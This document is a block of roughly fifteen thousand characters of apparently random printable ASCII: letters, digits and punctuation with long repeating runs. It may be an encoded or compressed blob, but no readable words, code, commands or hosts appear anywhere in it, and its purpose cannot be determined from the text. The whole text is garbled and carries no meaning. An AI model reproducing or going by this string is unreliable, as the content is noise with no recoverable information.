u@ke(w:rtko~Wk&J(0~OJLw7y0BpdU&&kr1+RJhLA^pR0VReVt/x9yC6uxf9r5k-ffDw-/-q4)^%1Jf{_f0R2VSKx{||Y1{i_sn&)7To~JS]DKK(zirONYQ^f:/Yi|BnJuer-k(xOEfW]oTJx_pdurn}^u~]7i%k1rtut|5ps]k(9xTqx(Y(IsFLrD]XsV;:wp1uqO-u}k0~%sdK7V~r/z)SLA}@0hD6w9I4h2wh^|RVFLWBFC]9N)9CwwKrE+dCRr]uIoR|BIysrisR6hh0{;rJ2y(NAK]tRp}/{y9Vo;Ln7-QJ(5WIUs4C9;/{;7RDk](hrew2%_)NTq6_~6VADpRL{VA&N9])Q|Ww(s]YuS(Khr6wL|-ABkJ_pB|]rpo4IS~0{|FV-0C9-I|wSwVWRrTKy6uhEE6:pE~1WIIfdTWVDrW2SC|kyIhz(IFqqr@UurJd(-;U(@F4usI1i2I{dpKUFVF1]02;u@SWEEs(qW70px:|O|S9r9_BnS0&ou&uAW&Eqi:SIx:|{}S;(6SUyW~/I^^hUsqoOD5F0r7AW|/~yC/~SISor~B6optzuSR|-hxVL}sON64F}r~kL~AUyxR%%|RdQwRk(@SESpe4LA}f-VQt{sOkUiok]OVupr~J_xS-D}t:o]O~uSr|/k(]E9f%Qyu%/I~{JBSe0S(-yh]pWk(49k]TzOUwEqU/w:fxtCUQ_tuR_nE-LAFRNW(7{)~Re0U/9%]CQx~2%ofQi1A/t_IE9;]SO_WfA}B(uk6rV)]&;EI6&E(C6+EEi6W@25ESS~Bk)W~)f]ry]L+2^uE;wSyERyxr4UEx)UIyYoWEf@rrY1NERzyyw{y0_XNBu9u0yzOy0~re6]ryL1+k]oWnJ/iuwN_~JT(SITqnwXULLTWI^Lh}krpJIYW~xLq0RIfKC]x9R5W~kqz~+oh:S2;~+Thz^yWQWJO15AEr|XEoXkBJ;1yiR1(|@fN1ouyAIrrXntrAV~NF|iW&5/@S]BkI]p)Te]1qr+_xepu@WAEoq_wI-2fRf~VW6-Y4+f}Adn0]B+Tn]{(^xwrr]~_})h0E7NAr7z]4+6kB7zoty(&6w66E(%Wqw|t}-%NS6tB:y%)]ID/E6R}C(R706friASu^^RDIU(K4yyVz9y6nCr]tAr;Jy]7S9NYz(]TqpNStr|NOxIDDxuiiw9tri90BiuN6uCFCu]:Df}Yxuz}rp0i^wt_D~zpiw9kiwyK6fkWi+9Ywx@(hu]Nu~y9iCyFiuo2Di^2DVuw:S(/optNB+kYrfAJ);p%S+XNVSKpTrtS@ddu2|dK^SiVzzY+OStJq2~)WSr%^i2A4eLQqzQ/Q{00oTk/2{JwS~+~kWp5FS~U}oSAt:As/Ri7K-uU0yKWWfKW90U/u~U9UkqE|~61}AAt0R9}xIW6VrICx0+i6(R6qBrT~S9@Lp4k_(AkspJiK_Be5AoS_Jzxs:ni0K2ETR2o0h~sEOJO}_9yd]99e-s4EKry5R9{XQ9D(EOuq(Irnr^AVNpV&i9y}J0frS-w):&uNpDF:hBJRuDr--r4yODo7oSiuR4IrDpR@Wo+C%o}{Q|CuWIo|IT;Vpr:xhDpB6Dn-K6u0LBCEB]:~]@SLL++/@K&Nd^2Nkn}+D@qR{VpIIoV]0Js-:d6/UTI%-4ShT+Du+:FKAn}d_q:Biu2)/XOF-y::RUYB@fYAN{6iX(yQK%i~iSNe1@y^RFxJ/tpAQ^hN-BdVu}6JfBzABULkp]^JV_h_1(xV2(^B2iSxQ+f/T0BSD&z6k9py2]rN(L^W+eINf2quF:xh7T:+YU^_ts_+7eh4]UrR;]dUh]^d;S6F4};Ck]YNC+6e/%f/N&Er-Ak)e{r7Iry6|&^;B9p0NOuW]|zr:4(ptVLhFDpsAKyz9/]B@@yERBzx-UWxU@rE;]S;~K+q:4O}frBW@k]@U^uW:x(:77_4)_Uzpup:^-:+}X^~h;]u]BJJOq(n0eF~orS%^T^T^q:(L7~5y;FIO{yS(_6fe7qfiO6O~uz@f/%h2tr@tAhDt5u-OBTONpIK:5|nFtu}:K(4]E2xqJeq+h90:VB-k{qVBXBCOBqCOhV-OL4O5@2JO6x+yxU&w;Nrq)_xqi{qF&1dOFFOFs:-w;_iFt&15CNtO_YUBC_AO(QrOou5_R)s7(DIUSeAO_4zCk4RCwpTpSJ-x4/pun^5A]qsCqhVWU0zrNzrxEx4ut_ICEkrNu-6udhnrC+hC6RTw^;J^x-K+N;u^E:pW6_pxs4RWy]|WV6BwNzwxo6IS(o-^TeJp(4USE9)dA%4:JiW:)92VI^424Ct:2C4:J@sEfJz2JQiLQ@5EY-J246tkpD&zNJ^X7e5S7EOuLNu2YX%JA1IJIVX+tKXxdOk-C:}k5-zx6%60]X-Dzts+To~~AW|dT}^;O5zxppW&rDN&pRy-COSQu4qoD{AId4JW&N@;so^_Sr)25I7Ct)7KRS4AhLd-do@izosYAr@uz%tKWX4h&Ti-D_y%WD}&+6tSRRAf0fw{|tn@^(oup6L(rD~%2UU%iwKdC-4rEUT+VdEF1w@Kr_~SpThurQoESO}IOupoDDqTtwEftK-NIp/Koy6i)yq_z:I6uXVT5z+%+K|kJEd%iKUin/YYLd|]0L/Y{)_I]K5kz5|qod%Wr2ok{Fw_xAed1R(NOf|dEXQTJfAYtiK~Ld+T1(Jxzt0Bdo|6T11/Sizkppt&yzLTAEyi;wxA]NR(TFwwpu{k:}xz/_B9:QwYK60LF4zyC5uNVfDzsnwp}Fw7}X+NLAQREz)h]_K;/FC+FY_I~^o;9k^iz_q%Nz^QzL9^(^ox_LWJ{xL]LL^he(wwrJOfx(SY9IwL;Oy5TWEY6Aq(hIp_;W;f(iyTL]t:hShk1:S&-}5Iud5fwIUVuJQVB60f%0qsi^/tJX]sO:(LOd4Nr:F0o5;qnq@6I_J&T_(f6nne|2ifrkVfkxs/Ekz5+6}-zV6r6SnB75|JQz7/)L_wK-~-(^Wr|Ru]0Bq]VBd]d5WxpoWTpEW}OEW+OpzA;WE@YrN4zW(JoKV+/QJFu1NTs5KTzT7}s6W}BUL7tUNDt459CN-IAV(yt}YyCtWDoS-9fS|xwEF_kyI57fDD7^i_4&EAqS]Jn@:^A_ru^_xu)61S9Cqwd1zNCFwW0UE+0&EC&@Sf;&NRuSuWe6OwNtwizu4r]L~4];Cpew7@^oDL}Bd@I^(6QE1d~&:2-hY|/soX%yJR9wy0Xk^F:9:qn0A0Q%hR9D{h~q(0/(JYBhtWdsY0pN5:A-z0JnqR5@dF:EK-}}tI}R5DU(|0hAnOeO+xy&RTxf-uo^pw|0_5(dD-sf5FBtYTu4y}BT(}t]{s-e:FxX%TAAX}AV;}Y9Q5ywQww9L}TD0JuR4Jne%;NA^)fV)T{NkLFf+o]IzppCDYrktLDhoUro:04A@tI|EDrnRk6weLS~@Bqf9U}I%Wp~JqLA}F:|FX|h7&L@;9ydwd(nDI::1@zC14dC{)OVLQ}+nKU/7x196Y+ef@fS~^rB7ot0N11E^&NO@7F2@K6R{w6Tr|61xozX0;4dXzsF+(U-wY0/1zRV0s{LSKAu19VD|AkoI%0x&tD]qx&RAS:rt&N9zw(hWOf0Q5DQXdAyzNss~|fs&|oqz1(JJ7FsUXQ}es(pJ7|96efo4A;-:6D4hW&+ow)q(/t2_tNiz{F}qX0fw{R1CnywU@0fuEruyBrTuyI+:r+OIsYWn(C|t/6ykq:{Wdd)E(|xxE6Ws(Dzo_]w)~/BriQr@]T16]&sCTU567I6fEzCzh&_AExJQkA_{dus|oB::SJCh2I@OVXkTt;s+EXL5/kSdFuz6_:xQixzso]k@eto&55VJk%4604x5Bo::@)4_RI4zL+LU1tLI)XL_D7_@BVRrJ-2qRO0W}W9fTN}:-61wx^|q}5sq@s/_d@s_tWXBL01^y{6t]tu4YOS;dKT0KJ+/EW(fnuKSw^y]K+sNQswu{fR9idu2%+xuQzDxS)44|i7:E;t6f;&phzBysIy;uqo2VzA@(T(CA@E9(zr;(q74^rei:L/:]D0^LT4:xNCte@sO+fxY{/{kSKJRRy2s@W}(FIiY0iI-161(VJ|nBE9iqV;JSB2Ue:d::9DeTCX;o~h(T/sw_p9UUpV51U_;@KhD1+2hd_AY-_B(OqieDq(%0yLRQ_1N1x~o;E4xuxK@BDJBnXdynoNX1Bh;{DIQ%o7eFfXL12Ye6&Rt{owL%nu;%;6u92T_~k|DC;oR}V7_uO^7CATApRd/}VxErU1^x-kBRI1rNyqRNkS2Wy-i+^(DQuYrW)2K{0@Awh_u~}@~@:1%KI/)%hIL:{on06;L@5:QL6&{S0~X0U+(S2T~n0D%:i:noQC+0}eQX@Fy+;uVrQ:Y:9DL]:DKt}^FQ}/LoB/K2)uQnpX/zr^L~OfA_i}ro(LOi2Q)ixV{|dQYK7IA~_~nOy29|ftX71S@CDCBSrUA(]pJn{x:s{6L&X;r)7;E1/_E|XL99{5)x^;+CNBD]X_y&7_~9eLk5D%i|D{WsXyNw7zuC)5}:n65yQ%7eQsT4Q)CUrxNyDxqSI+qU4h)-I_/Y0~_JLTOWTfJBw~{uDd&/WRw0)O4SFfwR7Ls1epX(/9y_5Rq/;+oLKtdWNS&ine~YFFewUe7%eEX_;^7CxVfs;Et|{-RC|K@Iz2SN~BV)92KieTE6)&%%zSf7-1k1f5EXLS2|TI)OJN|)X1RQWF6KX~E-puoOsTC@pF4|NWFIyBo2DY9/Wynq(7wf22SL1sLLnsXhes1SksK%r/K@Dq6f6/f_oeS]@%sC~1on^Wyn^Wyn^WynItoK:yyK;E(SOw(rhS+Q0Wr;dR&k-KeOo}D@7qWi4WWfyW;w/Ww+T0ET&e9U9Wy:wWeq~usy/Dw~9U555RA_pJUO}/4RrX/Nr%EQp/h:t)tAU:{UwCsVA5)0NX@z~K:XxsFKi_YY4e]Ft1^O-2QI9NFo0Y]e^FopDK{pds}5zT@LF^J/(:K1~;sK+/2UKRts;T5RS|X%q1LyYkt-VJpu&u|047IR09IozEyozWy}+yE}OyW}+WE@}WEsdyNq^7S5]4Rix11uksR@~s1S~41S/{YTo{7T6Ln6CE0yCt@ToB(%nx%w;UCwyJCwyJ6w;U6w;UpwnE{%;&uw+tRwDnFu7Vi_XiKN09T%Kx_KALuxEFhru^IwkfprI_+xVCsVV%Sxe7zN^BCWw{w{r]DN)5KfyDDrCq~JdWE^hC(S{NQ{^or;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;9-r;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;9fruKWr;KWr;KWr;KEDuKWr;KWr;KWr;KWr;9-r;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KWr;KNruKWr;KWr;9-r;KEDuKNwu]e%rw_6rw_CIr~sIr~sIr~sIr~sIr~sIr~sIr~sIr~sIr~sIr~sIr~sIr~sIrY6rw_6rw_6rw_6rw_6rw_6rw_6rw_CET~|WT~~yD~~yD~irCJRyD~irw_6rw_6rw_6rw_CIrYCIrY6rw_6rw_CIr~sIr~@rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6rw_6;pr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1O0r9Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1Opr1OpEnrrrrh%II]]rx4rxDrrrrrprtWrrrW/Dw~xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDo:K)N^4h4KF4+LK7e20xwxh}zFzC~O06|zqszFz2|J}xCiJ}zFd5A2riXdFszFdX&5@ww6h}tF:RU5}2e:qstF:s)FswCTJ0)qVxVtr5OKFstFK/7XorwqTVOo;nfD-p|z}1y_t]CL9d4-WSDki/YRnp4dQ1y_)N(DO-qk{)6_)|J0Kh|:%oU;&iED:Q&TnnN_1)F_9-5BsUQ_17Xs{xw+@@fQ@YE0ytChX6RXw24nL^Cin{YFt&5_1xX~KxYE0xNWupr6e{&t@9{:eu;O4R27_wAz%-K7sx7|4QKnyzUKp/]BW;{WJXhNI99IzNrJAo]xI40&pCKNYCp)@SQku~oNf|S&&puwS6pBp;OR}T9eTiOO9Diq^p6dJkf@]yN/f}BI2%-6EppuS^FQQD5uisO&xOy:_CCCotqFh};VAir~IBeiLx6SFn~iuo7uF]-}xpp2q7qw}sS_uKI&9)JAo~Y}F~77%UhEyuuA:dJUJO@A&qq(4+^O:;NeNUJUTOtnzq22JoL-Wx7725TnKxrop|O2DXL+y;66%K0nzyF4Cz^]uVkdVqX-u:A~&~ze_:Sf@(zJxEdr;uEJ&XXw~wr:qUVLkO|9A5/x;Yy;T1sT:Ou99u2z2tp6L(x7&:xdDu%oCiOr-|%6B(rpk4Rn0@y9prxL}F0dSi2EFrriuNN}yw]:n~6{SI&|@uiKd&OTFUd|6@-%;6]-no&dh(T-Jh^:kpEykOx+BrnEu/NVd2XIzX:@FD5OD5B~UQ}6CEI9956yArxTe:U1t]%rJ+D]{/VFz6/Opz6+tI|U4qIrDW%|WyBK)d(V^|n}fi]6qtYn+@]NU4UuI)}@XDwXp-qt]rrdhKSoDEWr-D2CKyk6@{r]RLrt)zr9yIROD)Wi+wW+xyEhQuD-yzTT@~sq_SL^V4:15FuouRYre4T|;_QEy]ho0kr;x70Ir(E/1LrTWw0ziyiRRd;)yA1OT9k2oFV7ArxC]n5~EIuFk04r0]WD-rx^CNIQ_f/2~}4BEy^R}%q]n+9f9SQr/h4~9yd9|wiuRk5+1nfreFD2hB71CXAuokDKzrpkD~uw|Wp&0NEx-RfS%Aiu]]rnL&NoC4O@yN}QOQtO_Y@7K;0w6x%(riryE9^C0J0||%52@F4ezod/1%WK6oIR-KCD(7Xh}Ly:yqOiWr(K]BRCD}hWxxrpWDxOtR5E-IeEDupry7}L9NUts:dO}okNnYQw5oq~A1TCp&tfuKnx(~YrhXW4SzrtKBQtB0h:uYffCVRANhSrBswqRDyR4QST(hUp1t+2/{^}CpAiSn+ukS]60Uq5h:yK2:ULD2^J5(nz25D6^5UsquWWRsX4BW~+uiewyV|IOELxEfw;Rwu)xI%}D@5h2Lx^~hS}z(Y{SQw]r_6RDDDr-tQd&ts6Q4T15(Sk-}+~hCysNp0TWrx|+kwVW4SVzRCk+{pRs~uk]yYo6Bu{+~JC9I4oK2VkrW0n^F9yLir2BRUEypuz0QTWNCE7;Y/9LniuqW|OpDppEukEfE^pQ|7SSukziSpE6Y-S}nN9FqW4S2T^A%hU+kyyn}s^(Y|Jp+qkf]D~qzdSqC5SikrV]SIeCxy|}d4-%{;~4%esfrrwh_dtDNJuyqN5+rwKB{ICJ2/E0f^{wVNqu12];uW~RWBEDfArudB0r~O;2IorRqz+|qA5VtTuDxY+W/N@66XE-s6^KNy-{uSdz76F&+eYfzdI9dO4F/fL2{AoKArhtYOY{Jr|efSSiEJR(/_(yK7TTDOI~Ar}zW6ArEWR(~wq@OBtY:Ew7;h]+Sox|14Fekt%;:^iEEK0O9LiSND0NBx/_VseD]NWy^T^usu@CF(k_]eLAi-rY5ni0S]yD9o]yphuszQUi+4OEyAK]rNVqi)-rE|e^x:-2/6Ar^}o:zfQz+N{6r5)&UBquCpzqY7IQWKD&Et(9Dqe]XUI4oSDtI9{+0(n1Oo&Yn;uO4OUd&_^q(0/%RAWWJBUr9%@5^pYSKzi90N]@Xx0]VB-t9WRBJE_4~A{&4z&^i01x6TkF+|7JiB+YDLCRK^znu~)k^WihCB}^Srp64_(E+okN4pyz6sT^uB7rxu%Jz2X+4V-z7sniLkJ0pQzp1@XDSf:q]R-OeSkFp^CUBI~L^wO-TT40t}W_y@FV5f4in9_KqIzB](V|{w]EQI/w;X1%+U45^dVWW]0(y~p{^9-YU|xprI2RV/zts%x5dUrw}O|po1sry2N{9KoiIke+q~{y6:uwkYkR62K}9NShtx&_B~%{1KD9y;62R@]t]:p@f6Wnxo2E)OVpu5V0RE/J;zU/dFpWVzEoI_}e/9(+o]S;2|iB@Vz-RWUJ@it{XNK:o;J+VN(J0V{WeEu)u-I6|R/^DnSeyY|pR1D0;&wUwYpLuuRi_@10K|CNXJtU6zde)X|:Os6KW6]~y|:Wuio14-;YL96hWrE+15FYI+%/2Ve-Oh5IC~yu9uDU|7NUikVu56~XNXCp%|p}XfdDwn|p4|NK]F7/u5nL1QQ+]x+dh7)0+-J;OEENL:r~q-1Au&01^nkEWT%05}~|4&^SJ56C(ydDB/AY1:rW]wzY{iNI_}:5VqKFiwke~D;e(VW2WI^rxCp+^{]B;:^+exOxNX(_sJ/V|AD;0R_A_Q&;Kq)L9I7)Y{~01T{R4n+69/o9VfBkK2^}pU07{k_yD1N^2+x7zkSy5nSX-t-0&6Jyd%C(}79ASK|9x5xASOyEKIFe]W^qLKCTA|95D4fYYd/W_Tf2Yuh]W4AVnfACV1Wik@Lw|Dr6_Fn+snoInYxryBo6UFU1)(uB2sVN_AiUeino+hCEThkqI2E(xo|fI@xo|6nrxD;^1|5/h0K|Is&_)n|s7T|xA@9KVEe;2~]/BEt&s2Rk+wDV&uCYAY2W|Uzy1wOy~hXNX2|i{xy/o6RpLI%NO7};C(B2RN+2r|;|xfK-LXV%;wp0E1BK5uq^Qs5VAQfd2-V%A1yX_Y0w14FX_;1VK&IfLe)^t|o}W2zDdz/T+:tun/-:zp7h{i1WqYpeewe:q94s};Rx09xED@%+{)e2xBJEC4VWCT5;(4oO]S4B(Azffn6D+Yf(~XNfEReyE/~^uQEWpL(s(F(sAKNR~F;I]nY/fe^SNIuiAIk}rKB_I6FVf0S2]0ViuoUWu:Npu_oWU/DFfRw0WhRC(YyyU_K5U_SFf_i/]}&_f}55y0UW(29LNn2nftIxku]WhQ(7f@2@YusFfDnK+~Vi(]-JNuiRUIK+f%5ffeLt(E+5h1]IruYrrWN6E9yJh/N;pp-}+SAOfSi]UA/T(5E^drN2iE~/hzhsWOd((/|WpL}6YuO2fK(@BLezE{@yWSI4-YL//9Y_T2xrIquIxqx+k-9V9-+SU9-N46EsCDrz(I6hKDhqK671U~URr&V-L0hsLsh%(9rzRWpE0~ht|o7kz&+odiE44BBO~O7f:&7-;OhtNDpUk4(ktx6;Bh+CR~B+roBELr-oe]7Fzw()69xiFoVN%@ED/DrtupEQqr6q}665BR+Ch4|&EOY):srY%@7]p2z}49+SN-)0)-)0F4B/@VhtLW6W+oEsUBY_/07BEuVffSzpBp6Ut-h)isurhn9xUOCf~ohhyrxrCpE1uDx_uOzYWok0@xB~E&6n]26V0xrr&JdIioUr5Up0-~fhoCCT:2EQIsYC%Rf^osS4%upBxu)^|/L2f)xWS]V|0CVuy2kU~to+r5YuNy]nE|O9i4Drho(uyprW5]pu;CY+E:SJk0pi0n6WN6osQ7N+W^KUAtf2o2%-y9dxC}irh+KW(]Nuiu%]){d+yJ6-RB-6JF-2oCK&o2^UuK;AS569LK0UIorIzh%rr}WIs](rOY-+k]6I:hi+Be-JV5E&9pyU^DzkkXVrzF}n;V_+2O_+q|I-F@O6YyL^%]Dh|)uo4x^u~q(CqpQW:dxU-t:V@wNshNLx0+QDIs(IOe{rJy%-qo0W0}oIk+zUVh^ri;KixI^~:BT|nUxBUVuniDxU+rdUuCd~BO(+)Ku6C%RhIBKwXyN^2wWsn0//qp/Qf%W16Uqy6U5T^kJ&dx7~q/N+r|X-S9Yrrx;dk-fUr|ss6(%Jk(2LE6^&Ih6hIYN)US0pNkC5iUWE6f}tqFAD]QYop}JWSLiskdE7p1(JYd^Vfs4kYini(Y/iiBFrYfwwSt7f^&;rkw|Dxw;9Ez]&SzB(^7e%z72i]ACBhS;kh}0r6t0f^C0KSA~+6rx&6ERT+KdSY|JtYew7hV&)U9e}EYw9-YUNih-;^p+y:YVtJ:srWuwVB|iu^~CrrWD]S|Lerry|Ot6|^AN@k(ySO7NyOU)o6CCCh%5-^pkTxVwk:YIA^&zW^9XxdSYwW{h%+Vy|^W(wY|pIh|):VhSX{Tfh+rx9zn^qz0Cq/O^&4KhVkWxiVD:|Lu)5hJEo|+E@fK2@sz9VQd]^]rr+]rrz5z:^JI|D0E:1z:(D/szUkD:5hzrzkpxz9r:52zrI_:Oxyn:fyJ2I%:(O}xJ]]4;]:p:pzD:qOI6x1+JkKs~@n]:]EW:(D2VY~JppOK:&LK^TUzC|qh71yI:OxnEo6J^wOuwdBK9dYKurNDu~(IxXUd5K]I5/6K5/SduXV:u^9DxVEIuSihup|rr4TprD6tLtJzh)N:I|S~Out)9nkpLrh5L)Jzrr:1L|:pL|/~p%RUE@NrrkFIL^XrrBXR:tT^u@ErLru1xzd2hruJEoFrr+X/BrV)(tyErWCIEO4@_u;y^OL%0sBO;I5wk:thkJI;VI+f@^dX-r;Dr+6yIzOo-I(Qyd5Xx6]F%Wy(DzJY%1Apk1U6TDE:@~N5-rBXStU:%DW{Irw}}9uED-]u(tdL{rdd(tfX0t-Kptf@%D-^Lr)hx:nYVdSEOrkA(t6Arthzo&AKLrdeWrxe{tpxDrktBp^7OrdAOrd-:1^Ud1rS@DS5Et:hYKpT6dE]}})FR-r1pIW%Id^VY:S6z:QtLWtXYIx:fhNeI+Q2TueYprJJYp:OorO%0I}UkR4Ri5YLLt)+:14y_14tdDA5{zI+6t4;%DWEIt^z:ueVr6^2r0DrLr-^/sxsTn_sS(rw7V_s(/xsKT^X+x6BNoEw{r_/+C_/Q]_TzNL|:hIk~Br]/y_/C5rkyLru~7xoSAXru2T4+TxKO&Lxd/r16f:e:r_OI5:K:Q_2szdY~i_Bo5dJ+du:|9F0pWr9tDh_2}p|J@x7LorzNYEEC;Su0^r9Tnr|R/rrYkr9dfrNdAx{X2k:L0xs4(_{ItT@0rLyefk}_tOk}d_@&1_:5)5Eutr9r9O4}XyfBrJCeLTs9)_s7|L9)Qrw62_q-~61q5pzdRx/{W_od+4kCqr+r2r]z]itkzrkrFx/yrrw/1Lrd%rWfIDw7(w977w97dwrx6DWyfwrtVB|s](oe/{)OB6OXB7hq-]1E1I5)_IKx%w@xJKzETB{x0nIE{AIwNnIE/_+E{z5D{+RXk6)Rw%LF:5{FnJ2zu@1LrCtT^F1L)+{TDX5FCX&+yp29_r5X2str%A1XqTLXLV:7pO+T)+)LV-yX}Krr}oI4f9(xNI{4IzD:@Fx6/5tXT7pXDx(Rsn{rOw{RTLITWW(_SAIx|s0hw00N-DCfO_{YfOK]-erX_W@Tih:EKQI^%rV:C(u2yBrx(&puESrxi:LERqpTL2uD}Y{TpKFFS;y5utf0E](0(@1u2^&fn-4xqtI09d5F{i(XOrt^%t^qV@Tx5}zry0(X{{L4i1Fu-spuBArLrw/-6JReyf07yfnsy7C|y1^)yK6VDB1_sUkKCXNiprx{tBdL+)}LT6RSzFIsd:~Drkhou;hSzFi2fVhyrUxi)Fkz&p+UDe0kddKK{/r^K-9s~e9Dzoz)~_O2yi:9NfxXrdh;fkJtNY0wN7zxTwVQ9AV2yJ@Y1(Kyy4E/tYD@QBCV1Wd6D;k0y4eCry@r(0_9fe&XzEOLy0n/(}K4NyQ&(12&rA5OrBrADhdBr~A(N:O&IVfyN|1RCoTIrxJ9f_JsI^eLrdK:h;h{r6TXf_eBr~5Er^TKQAr6&6QqKo~6Ify%U|uV~;QxD^]KfD@BIY:-uNL@FU_X)At{(FxCyX(7ffJ/RX~7R:EySw~]qsYd-L4;4(JNiE@@L@sWts]&|4ipT7kkFX-C)sitrsNS6sNCpw|S~rk+kt|}RSk;E0]sd4|CLwUo%4Un2DxAYw)dKrk6U5Wupw)BswhkNouBDwr/t-2Q:ChWu16W:1hh~D+;~E+A|w6z:1h+1wd;)r|L]zk;o9(OrOtu%0u:+wVh-S|0pwf}20)w;sf5ExTQA_/eEwtoe}{zS7YYfsS(^0:t9WwQS5AQ:OW]E@%nqX-pk_X&tK5&~0+k^rWQLs-Cp@/N/9iy]sUsB]kyOwU/&X99xrrr442SAL]p~4W2)rkr2rxC2rx+nw;J_L1dsrxkU1hCKrkJe%J_6_%K]eDxrip+h);KxNYTyu:zh1LJAnKswAR0wnYwk:dDJs{oD_NsB5un9:N}02;d4ACK_-fRy(-OwBhF_0f@]S(06~p@@+1D-LQnX6Fs@7_u70f04yf9K5Eri&1x9~yu7{)oVkDu24yRnFpLsY%rO7%xrO(]WVYoABIxdSnXUz%oO]rrk@xoF{%opT(rq/NFk6WK|)uxEOnxo7+^NnoEQ+Iu01puNyFKCFyKJ(srz4YK^55T2B60(wD10n%{z4r}Q/~rD|rXxBt@9Vtn7uQu2%1u2ND{~peqwf~LV+;nXYfsnufE@p;0D~Ix6z9Wd2:xx5e4V/_xr+DxwXQRQ9/wp5|/p6~Lr2&)6T/BDq]S;0-4LwUzI;JLr)q5_tw/SV~&XIp9p;e4LEfsri@VR;XouNxoy^hw;/iouNyO;/&t~u~p(~o77wy^%O|9)nhw/w2)A7]}zF+&t+^1Qodd%Lq6/E&)DC4&~eyse9N9;Xe@X(6t{@NLr^r_@i^Ep)WspC+XL(DBr~Y2;u/&y6)y;}]rN_6V{prf/y%C%ENK9^4OeI6&Lp@IYKYw%+]DrE)5Wq9J{SspIYhz;/t4YN+orOn)u;_Wr0K4XV2EY~Ot/)I^sSk7%J;CF1YD7d0/eu+eNhUC5n%;/f0eD(C2U(()Q/s)ICe@_Vh(t%|1I&&V{kh/}wp6A/9C/r+N_X9/RXn2qs)y~xKhtDkKCTuu5rkyUwn]/1T_+p|OR/6pIwprnw0OD{I+QdB^]VD~WBi|IO_&Wh2WiR-w0nnVWC:}xS2R)DRU]CyI1EK5C6;+]2inE^BzAV_UN2inB_-yV&;JrS|4B00NBY_y(9:h({&erpy+A:B:uVpeK@Lr~dx0N;2x4S-/A^}:qkLVeeBV]6C}u:5eQ7D5e5^wiLYS&6-U|_2RQpn(YV;Cuu+uDnwY99LABErT:rq6p+7zYC]6TewCD6yECR:+W-D~dhI(||nRkI-^~{+YNiJ0T)eCK50VBkKB%(:^0r/z:tkDkX-uhd_^]t)QXQFB+]Sq;4I@/fXoy]CtuoI:BJDny^tC]q-W^E]hIAFrz+Y{NpJeyA;e-w]ykyi6pBsy_~B|;fnQ;2A5@77sC}K2wqJw:u77D}i:0z4k_B~f^S:IChKiO0D};6uIrtxr^:NrRLyRBEWxVIWrDwrx^LL/w~hRiThfkCttuepS6L_S_4zK0I(t]hJEnWW_rErR^ryIoukytyRyRpxD)Ee92SLC||iAhuTTuBEySxk@]1|OOC)^_RF_rV69xSnzOE)drrxC:_TTSo6yISIh^RonizkBE9+x|N9ppiA;Fn4{00oon~44Xe6V%{%uUeiB0k5/LNpJz4KBQxz/IOf:p-ypJw/OyWQR%J+I1)i{JxFN%-W(-0~nTwhTLrzWSr9I}w(dQ~~X(wuy]INd{itA~FRF~yx]:WDqEfLFrD4krirO-QfY%T~ikr]z&WNrIXiOuy2^}RhwBQS6etUp5)({J]IOCu;V6O]W:;Etu-K-zE+V5tOO^DVp^~NiWOJ+F@x0:w4&&CCq&7Y^_T(C1E7Ky;||s11wfkSeIe_A%r]yBrB~5w0RuwiLQnWdK0etRs~SE0w%T_txy4IO++IQ{:tA]Ne]|2AD}h}R]BAWqEE~hS7:YRk&9&(QI~7p7I~VxE]z62tU9%)OppF2OA@]^TJ5E+q2OFk)p0T^2r_W-)r~;SBdAwJ/@Kh;JzO-}}B0W&Ex&5w]2FLL_;}AT)kKFeswWW99JiJ:whTY%Ku}4h-xp4@5(5~JwC{qN+zs{+0Rt7;L&6+xE:WhrxQe6U}t}yC+1qAAR_uAUkxUN|ARLFDhEkT&&X}]V(6u-^uV+tV;x9U@45O~ryr-sQ:CY|kLq}to~d1N5p:)]/CSfV~V%KphrKI;:VWSJrkqCIUp_iBSAR+Jk4::17%%J7;)pq7Ff&V_@sD&/r4It2J2CFpJh~NqWry7T+pso-}0BkFwQ{WS-uznU5/(WT4xWyrB|@_Azfz]V+-f~6Bt-UqryCwk6tR6]5UTu]]YyIdIqY49Dk+fEUxB^DVI7{1}X}^;tRuC:DpSw|pdr_]XKSx(-5w+;~Id}Lq;Er|WerFq6|hd5yoRU:S(Uzy/uu1IT~6E(Y^eU(yOx|7yR%7R6(1IqCW7ksCB/OVOh-QXYQ~w;LIoxT}up+Sip(;6yu7kuWzRpBIUx;|2zOIB12t5dDEytJukkh}W0YLWIDV2]2NphiS0p}5rd/U|BE%{Ip2u({@9~xW1uhi;KYyWpIWpkEz^)-1ou4F(riWIIDXow|OoNrq]/]rEJ6r6:JuW6Ay6r-|^wrNW{Uiq5N(wR+~BJQ{JB}FO-6EV2CDi@rkBnCw]k-X}IrAI^ThW;k)OOWEhydD{EuXw&L-oyoIWhs/UWOrA%r7oFxWWL(Q)6Eoykx:zFYWqxsD|D&JrYpKq0(UXk{Lr:rUCK5DOR&E-Ep2zWtF&r;)I~:rU1iR|~BE0|OK5EEeBItIIJ+|SuuEDiq5OE}D^tUxs1iIepARrt+oJ1z]~z(qwTCW~dCkh];pDp2ULrN+-t^I(fuiJC;qzBFLY~+fo2Wh]Trry&sKB@WiWrR~@ptn^Lqy:}hR]OT~oS%S_BAN(yp_q+5wk4)Ap/RJdp}qXNC]0zp&rBz;CdhKoKJ;UCS&I2~~Ofp(UXzWrp+{RhE{KFB^rtS+-yBrNtr1S^DzOCO2fBz~F&9fyAeuEBhkNzzrwBnuyyqxtT}}/D^0OpeXxNxE)BEr+&ppKB2xLnuL]Wy|Wsqq9(-RCC)AAtV5AY}NkfzQxV}0W|sFA}ppU